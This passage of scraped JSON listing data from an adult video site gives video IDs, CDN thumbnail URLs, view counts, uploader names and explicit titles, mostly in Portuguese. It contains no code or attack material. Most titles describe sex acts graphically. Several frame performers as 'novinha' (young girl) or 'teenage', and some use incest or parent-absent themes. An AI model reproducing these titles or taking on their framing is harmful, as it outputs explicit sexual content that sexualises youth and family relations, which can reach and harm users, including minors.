69","pu":"\/av69tv","ch":true,"pm":false,"ut":null},{"id":65749145,"eid":"kebutvv175a","isfw":null,"u":"\/video.kebutvv175a\/sexo_a_tres_-_novinha_ex_do_andrehot_caiu_em_um_menage_e_gozou_duas_vezes_-_lady_snow_brasil_lord_kenobi_anna_veja_completo_no_red_","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/af\/e3\/8e\/afe38eb59fb02be934def2dbf5cd6efd\/afe38eb59fb02be934def2dbf5cd6efd.4.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/af\/e3\/8e\/afe38eb59fb02be934def2dbf5cd6efd\/afe38eb59fb02be934def2dbf5cd6efd.4.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/af\/e3\/8e\/afe38eb59fb02be934def2dbf5cd6efd\/afe38eb59fb02be934def2dbf5cd6efd.4.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/af\/e3\/8e\/afe38eb59fb02be934def2dbf5cd6efd\/afe38eb59fb02be934def2dbf5cd6efd.4.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/af\/e3\/8e\/afe38eb59fb02be934def2dbf5cd6efd\/afe38eb59fb02be934def2dbf5cd6efd.29.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/7c\/aa\/e0\/65749145\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/7c\/aa\/e0\/65749145\/mozaique_listing.jpg","tf":"SEXO A TR&Ecirc;S - NOVINHA EX DO ANDREHOT CAIU EM UM MENAGE E GOZOU DUAS VEZES - LADY SNOW BRASIL\/ LORD KENOBI\/ ANNA  (Veja Completo no RED)","t":"SEXO A TR&Ecirc;S - NOVINHA EX DO ANDREHOT CAIU EM UM...","d":"8 min","r":"100%","n":"573.7k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":71892670,"eid":"uulfebe31f7","isfw":null,"u":"\/video.uulfebe31f7\/a_novinha_mestica_japonesa_faz_malabarismos_com_as_maos_e_uma_dp_solo_-_sayuri_sakai","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/31\/b4\/b0\/31b4b0ed1e18ab18e926a5d4e22a2d83\/31b4b0ed1e18ab18e926a5d4e22a2d83.30.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/31\/b4\/b0\/31b4b0ed1e18ab18e926a5d4e22a2d83\/31b4b0ed1e18ab18e926a5d4e22a2d83.30.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/31\/b4\/b0\/31b4b0ed1e18ab18e926a5d4e22a2d83\/31b4b0ed1e18ab18e926a5d4e22a2d83.30.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/31\/b4\/b0\/31b4b0ed1e18ab18e926a5d4e22a2d83\/31b4b0ed1e18ab18e926a5d4e22a2d83.30.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/31\/b4\/b0\/31b4b0ed1e18ab18e926a5d4e22a2d83\/31b4b0ed1e18ab18e926a5d4e22a2d83.1.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/db\/43\/59\/71892670\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/db\/43\/59\/71892670\/mozaique_listing.jpg","tf":"A novinha mesti&ccedil;a japonesa faz malabarismos com as maos e uma DP solo - Sayuri Sakai","t":"A novinha mesti&ccedil;a japonesa faz malabarismos com...","d":"10 min","r":"100%","n":"1.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":373842751,"p":"abusada","pn":"Anal Brazil","pu":"\/abusada","ch":true,"pm":false,"ut":null},{"id":69065565,"eid":"uhddbod6ad5","isfw":null,"u":"\/video.uhddbod6ad5\/sayuri_sakai_se_diverte_com_o_melhor_amigo_de_seu_pai_nos_bastidores_cena_completa_no_red_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18757bcd-02c8-41c9-999f-f2a757d47b78\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18757bcd-02c8-41c9-999f-f2a757d47b78\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18757bcd-02c8-41c9-999f-f2a757d47b78\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18757bcd-02c8-41c9-999f-f2a757d47b78\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18757bcd-02c8-41c9-999f-f2a757d47b78\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18757bcd-02c8-41c9-999f-f2a757d47b78\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18757bcd-02c8-41c9-999f-f2a757d47b78\/0\/mozaique_listing.jpg","tf":"Sayuri Sakai se diverte com o melhor amigo de seu pai nos bastidores ( cena completa no Red )","t":"Sayuri Sakai se diverte com o melhor amigo de s...","d":"5 min","r":"98%","n":"383.6k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":257126259,"p":"brazuca","pn":"BRAZUCA","pu":"\/brazuca","ch":true,"pm":false,"ut":null},{"id":74904248,"eid":"umpfibl3f99","isfw":null,"u":"\/video.umpfibl3f99\/two_hot_brazilian_babes_fucking_the_ass_in_a_threesome_-_ariella_ferraz_vs_lady_snow_brasil","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/1a\/f3\/ee\/1af3ee98753b4ea379c23e4eeb88488a\/1af3ee98753b4ea379c23e4eeb88488a.23.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/1a\/f3\/ee\/1af3ee98753b4ea379c23e4eeb88488a\/1af3ee98753b4ea379c23e4eeb88488a.23.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/1a\/f3\/ee\/1af3ee98753b4ea379c23e4eeb88488a\/1af3ee98753b4ea379c23e4eeb88488a.23.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/1a\/f3\/ee\/1af3ee98753b4ea379c23e4eeb88488a\/1af3ee98753b4ea379c23e4eeb88488a.23.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/8c\/46\/dd\/74904248\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/8c\/46\/dd\/74904248\/mozaique_listing.jpg","tf":"Two hot brazilian babes fucking the ass in a threesome - Ariella Ferraz vs Lady Snow Brasil","t":"Two hot brazilian babes fucking the ass in a th...","d":"5 min","r":"100%","n":"982k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":74087663,"eid":"upamcefeb67","isfw":null,"u":"\/video.upamcefeb67\/sexo_a_tres_a_primeira_gozada_anal_a_gente_nao_esquece_novinha_e_eu_tomando_muita_rola_no_cu_-_jasmine_santanna_lord_kenobi","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/84\/6a\/a4\/846aa4c70c26131a1a90fa13ff92976d\/846aa4c70c26131a1a90fa13ff92976d.23.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/84\/6a\/a4\/846aa4c70c26131a1a90fa13ff92976d\/846aa4c70c26131a1a90fa13ff92976d.23.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/84\/6a\/a4\/846aa4c70c26131a1a90fa13ff92976d\/846aa4c70c26131a1a90fa13ff92976d.23.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/84\/6a\/a4\/846aa4c70c26131a1a90fa13ff92976d\/846aa4c70c26131a1a90fa13ff92976d.23.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/0b\/2c\/f9\/74087663\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/0b\/2c\/f9\/74087663\/mozaique_listing.jpg","tf":"Sexo a tr&ecirc;s! A primeira gozada anal a gente n&atilde;o esquece, novinha e eu tomando muita rola no cu - Jasmine Santanna\/Lord Kenobi","t":"Sexo a tr&ecirc;s! A primeira gozada anal a gente n&atilde;o...","d":"5 min","r":"100%","n":"3.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":81422305,"eid":"udapmeh2562","isfw":null,"u":"\/video.udapmeh2562\/fodendo_o_cuzinho_da_esposa_e_da_putinha_peituda_que_resolveu_dar_o_burraquinho_pela_primeira_vez","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/c4\/a8\/51\/c4a851bbfd15aac33b647d4e6759366a\/c4a851bbfd15aac33b647d4e6759366a.5.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/c4\/a8\/51\/c4a851bbfd15aac33b647d4e6759366a\/c4a851bbfd15aac33b647d4e6759366a.5.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c4\/a8\/51\/c4a851bbfd15aac33b647d4e6759366a\/c4a851bbfd15aac33b647d4e6759366a.5.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/c4\/a8\/51\/c4a851bbfd15aac33b647d4e6759366a\/c4a851bbfd15aac33b647d4e6759366a.5.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/2e\/19\/7d\/81422305\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/2e\/19\/7d\/81422305\/mozaique_listing.jpg","tf":"Fodendo o cuzinho da esposa e da putinha peituda que resolveu dar o burraquinho pela primeira vez","t":"Fodendo o cuzinho da esposa e da putinha peitud...","d":"7 min","r":"99%","n":"864.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":68636845,"eid":"uhmotadda89","isfw":null,"u":"\/video.uhmotadda89\/novinha_deu_ate_o_cu_na_putaria_com_dois_dotados_no_motel_e_acabou_toda_gozada","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/85\/83\/6d\/85836d35cab1737c4a1358587b8e2711\/85836d35cab1737c4a1358587b8e2711.30.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/85\/83\/6d\/85836d35cab1737c4a1358587b8e2711\/85836d35cab1737c4a1358587b8e2711.30.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/85\/83\/6d\/85836d35cab1737c4a1358587b8e2711\/85836d35cab1737c4a1358587b8e2711.30.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/85\/83\/6d\/85836d35cab1737c4a1358587b8e2711\/85836d35cab1737c4a1358587b8e2711.30.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/50\/4e\/a2\/68636845\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/50\/4e\/a2\/68636845\/mozaique_listing.jpg","tf":"Novinha deu ate o cu na putaria com dois dotados no motel e acabou toda gozada","t":"Novinha deu ate o cu na putaria com dois dotado...","d":"11 min","r":"100%","n":"1.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":103682303,"p":"casaldoidera","pn":"Casaldoidera","pu":"\/casaldoidera","ch":true,"pm":false,"ut":null},{"id":70676539,"eid":"ukpmtkb1850","isfw":null,"u":"\/video.ukpmtkb1850\/minha_amiga_japonesa_adora_me_chupar_enquanto_nossos_pais_nao_estao_em_casa-_lord_kenobi_sayuri_sakai","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/07\/8c\/70\/078c70645f0de0dc9b192f28d669dc76\/078c70645f0de0dc9b192f28d669dc76.17.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/07\/8c\/70\/078c70645f0de0dc9b192f28d669dc76\/078c70645f0de0dc9b192f28d669dc76.17.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/07\/8c\/70\/078c70645f0de0dc9b192f28d669dc76\/078c70645f0de0dc9b192f28d669dc76.17.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/07\/8c\/70\/078c70645f0de0dc9b192f28d669dc76\/078c70645f0de0dc9b192f28d669dc76.17.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/07\/8c\/70\/078c70645f0de0dc9b192f28d669dc76\/078c70645f0de0dc9b192f28d669dc76.27.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/15\/3f\/d8\/70676539\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/15\/3f\/d8\/70676539\/mozaique_listing.jpg","tf":"MINHA AMIGA JAPONESA ADORA ME CHUPAR ENQUANTO NOSSOS PAIS N&Atilde;O EST&Atilde;O EM CASA- LORD KENOBI\/ SAYURI SAKAI","t":"MINHA AMIGA JAPONESA ADORA ME CHUPAR ENQUANTO N...","d":"6 min","r":"100%","n":"130.9k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":75240771,"eid":"umchoukc501","isfw":null,"u":"\/video.umchoukc501\/teenage_white_girl_getting_fucked_in_her_tiny_pink_ass_by_a_huge_dick","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/9d\/d1\/1f\/9dd11f9b7e6ae93d29f2c378d45d4891\/9dd11f9b7e6ae93d29f2c378d45d4891.7.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/9d\/d1\/1f\/9dd11f9b7e6ae93d29f2c378d45d4891\/9dd11f9b7e6ae93d29f2c378d45d4891.7.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/9d\/d1\/1f\/9dd11f9b7e6ae93d29f2c378d45d4891\/9dd11f9b7e6ae93d29f2c378d45d4891.7.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/9d\/d1\/1f\/9dd11f9b7e6ae93d29f2c378d45d4891\/9dd11f9b7e6ae93d29f2c378d45d4891.7.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/80\/a8\/dc\/75240771\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/80\/a8\/dc\/75240771\/mozaique_listing.jpg","tf":"Teenage white girl getting fucked in her tiny pink ass by a huge dick","t":"Teenage white girl getting fucked in her tiny p...","d":"5 min","r":"99%","n":"796.1k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":80327367,"eid":"ucvbicmf055","isfw":null,"u":"\/video.ucvbicmf055\/ruiva_rabuda_resolveu_ser_marmita_do_casal","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/ff\/e4\/80\/ffe4802c28e267808145a8756815bd90\/ffe4802c28e267808145a8756815bd90.27.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/ff\/e4\/80\/ffe4802c28e267808145a8756815bd90\/ffe4802c28e267808145a8756815bd90.27.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/ff\/e4\/80\/ffe4802c28e267808145a8756815bd90\/ffe4802c28e267808145a8756815bd90.27.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/ff\/e4\/80\/ffe4802c28e267808145a8756815bd90\/ffe4802c28e267808145a8756815bd90.27.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/d1\/75\/b0\/80327367\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/d1\/75\/b0\/80327367\/mozaique_listing.jpg","tf":"Ruiva Rabuda resolveu ser marmita do casal","t":"Ruiva Rabuda resolveu ser marmita do casal","d":"6 min","r":"99%","n":"244.4k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":65047041,"eid":"ketlathe98a","isfw":null,"u":"\/video.ketlathe98a\/_fode_o_cuzinho_dela_amor_-_troca_de_casal_com_muito_sexo_anal_-_rick_adams_lady_snow_brasil_lord_kenobi_e_cherry_adams_fodendo_o_cuzinho_ate_gozar_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a2f1e61-26f3-49ae-9d80-630509672ce2\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a2f1e61-26f3-49ae-9d80-630509672ce2\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a2f1e61-26f3-49ae-9d80-630509672ce2\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a2f1e61-26f3-49ae-9d80-630509672ce2\/0\/xv_21_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a2f1e61-26f3-49ae-9d80-630509672ce2\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4a2f1e61-26f3-49ae-9d80-630509672ce2\/0\/mozaique_listing.jpg","tf":"&quot;Fode o cuzinho dela amor&quot; - Troca de Casal com Muito Sexo Anal - Rick Adams, Lady Snow Brasil, Lord Kenobi e Cherry Adams fodendo o cuzinho at&eacute; gozar!!","t":"&quot;Fode o cuzinho dela amor&quot; - Troca de Casal com...","d":"10 min","r":"100%","n":"14M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":400609859,"p":"cherry_adams_official","pn":"Cherryadams","pu":"\/cherry_adams_official","ch":true,"pm":false,"ut":null},{"id":68386511,"eid":"uhkmecfbbd9","isfw":null,"u":"\/video.uhkmecfbbd9\/vazou_novinha_dando_o_cuzinho_e_a_buceta_para_o_vizinho_e_o_meio-irmao_ao_mesmo_tempo_-_lord_kenobi","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/33\/1a\/47\/331a474e35564e85bcfb9c5bae4a3d59-1\/331a474e35564e85bcfb9c5bae4a3d59.3.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/33\/1a\/47\/331a474e35564e85bcfb9c5bae4a3d59-1\/331a474e35564e85bcfb9c5bae4a3d59.3.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/33\/1a\/47\/331a474e35564e85bcfb9c5bae4a3d59-1\/331a474e35564e85bcfb9c5bae4a3d59.3.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/33\/1a\/47\/331a474e35564e85bcfb9c5bae4a3d59-1\/331a474e35564e85bcfb9c5bae4a3d59.3.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/fd\/44\/7b\/68386511-1\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/fd\/44\/7b\/68386511-1\/mozaique_listing.jpg","tf":"Vazou novinha dando o cuzinho e a buceta para o vizinho e o meio-irm&atilde;o ao mesmo tempo - Lord Kenobi","t":"Vazou novinha dando o cuzinho e a buceta para o...","d":"6 min","r":"100%","n":"525k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":73127843,"eid":"uobdmak78db","isfw":null,"u":"\/video.uobdmak78db\/morena_rabuda_fodeu_o_cuzinho_junto_com_minha_esposa_em_sexo_a_tres-_gipaes_lord_kenobi","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/81\/90\/f7\/8190f7e73ce8f474ec67191bc4742f9e\/8190f7e73ce8f474ec67191bc4742f9e.4.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/81\/90\/f7\/8190f7e73ce8f474ec67191bc4742f9e\/8190f7e73ce8f474ec67191bc4742f9e.4.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/81\/90\/f7\/8190f7e73ce8f474ec67191bc4742f9e\/8190f7e73ce8f474ec67191bc4742f9e.4.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/81\/90\/f7\/8190f7e73ce8f474ec67191bc4742f9e\/8190f7e73ce8f474ec67191bc4742f9e.4.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/82\/02\/7f\/73127843\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/82\/02\/7f\/73127843\/mozaique_listing.jpg","tf":"MORENA RABUDA FODEU O CUZINHO JUNTO COM MINHA ESPOSA EM SEXO A TR&Ecirc;S- GIPAES\/ LORD KENOBI","t":"MORENA RABUDA FODEU O CUZINHO JUNTO COM MINHA E...","d":"6 min","r":"96%","n":"2.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":84482793,"eid":"otvhaev1466","isfw":null,"u":"\/video.otvhaev1466\/marmita_do_casal_novinha_gravando_porno_e_fazendo_anal_pela_primeira_vez","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/b9\/ae\/08\/b9ae081efbf7cb1498071406b6be3679\/b9ae081efbf7cb1498071406b6be3679.6.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/b9\/ae\/08\/b9ae081efbf7cb1498071406b6be3679\/b9ae081efbf7cb1498071406b6be3679.6.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/b9\/ae\/08\/b9ae081efbf7cb1498071406b6be3679\/b9ae081efbf7cb1498071406b6be3679.6.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/b9\/ae\/08\/b9ae081efbf7cb1498071406b6be3679\/b9ae081efbf7cb1498071406b6be3679.6.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/8e\/34\/37\/84482793\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/8e\/34\/37\/84482793\/mozaique_listing.jpg","tf":"Marmita do casal, novinha gravando porno e fazendo anal pela primeira vez","t":"Marmita do casal, novinha gravando porno e faze...","d":"12 min","r":"100%","n":"8.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":69178371,"eid":"uhfvutk9d15","isfw":null,"u":"\/video.uhfvutk9d15\/minha_cunhada_me_pegou_batendo_siririca_e_aproveitei_para_gozar_gostoso_com_ela_-_lady_snow_brasil_vitoria_vonteese_lord_kenobi_-_completo_no_red","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/43\/c8\/de\/43c8de9e003b35b4ba932fa35938a8a5-1\/43c8de9e003b35b4ba932fa35938a8a5.9.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/43\/c8\/de\/43c8de9e003b35b4ba932fa35938a8a5-1\/43c8de9e003b35b4ba932fa35938a8a5.9.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/43\/c8\/de\/43c8de9e003b35b4ba932fa35938a8a5-1\/43c8de9e003b35b4ba932fa35938a8a5.9.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/43\/c8\/de\/43c8de9e003b35b4ba932fa35938a8a5-1\/43c8de9e003b35b4ba932fa35938a8a5.9.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/56\/c4\/42\/69178371-1\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/56\/c4\/42\/69178371-1\/mozaique_listing.jpg","tf":"MINHA CUNHADA ME PEGOU BATENDO SIRIRICA E APROVEITEI PARA GOZAR GOSTOSO COM ELA - LADY SNOW BRASIL\/ VITORIA VONTEESE\/LORD KENOBI - completo no RED","t":"MINHA CUNHADA ME PEGOU BATENDO SIRIRICA E APROV...","d":"5 min","r":"98%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":69304233,"eid":"uihmfavfc19","isfw":null,"u":"\/video.uihmfavfc19\/castigando_com_o_cintaralho_a_gordinha_safada_-_lady_snow_brasil_agatha_ludovino","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/70\/14\/36\/701436c72d157d60029682e32aaa0977\/701436c72d157d60029682e32aaa0977.20.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/70\/14\/36\/701436c72d157d60029682e32aaa0977\/701436c72d157d60029682e32aaa0977.20.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/70\/14\/36\/701436c72d157d60029682e32aaa0977\/701436c72d157d60029682e32aaa0977.20.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/70\/14\/36\/701436c72d157d60029682e32aaa0977\/701436c72d157d60029682e32aaa0977.20.jpg","st1":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/70\/14\/36\/701436c72d157d60029682e32aaa0977\/701436c72d157d60029682e32aaa0977.30.jpg","c":10,"ipu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/31\/2c\/8e\/69304233\/video_preview.mp4","mu":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbnails\/31\/2c\/8e\/69304233\/mozaique_listing.jpg","tf":"Castigando com o cintaralho a gordinha safada - Lady Snow Brasil\/ Agatha Ludovino","t":"Castigando com o cintaralho a gordinha safada -...","d":"6 min","r":"99%","n":"527.7k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":72958634,"eid":"uovuiaa292e","isfw":null,"u":"\/video.uovuiaa292e\/asiatica_pratica_com_pau_monstro_preto_nos_bastidores","i":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169\/e1\/29\/62\/e129629efa9c737736bfe65eea9beb09\/e129629efa9c737736bfe65eea9beb09.8.jpg","il":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169ll\/e1\/29\/62\/e129629efa9c737736bfe65eea9beb09\/e129629efa9c737736bfe65eea9beb09.8.jpg","if":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/e1\/29\/62\/e129629efa9c737736bfe65eea9beb09\/e129629efa9c737736bfe65eea9beb09.8.jpg","ip":"https:\/\/cdn77-pic.xvideos-cdn.com\/videos\/thumbs169lll\/e1\/29\/62\/e129629efa9c737736bfe65eea9beb09\/e129629efa9c737736bfe65eea9beb09.8.jpg","st1":"https:\/\/cdn77-pic.xvideos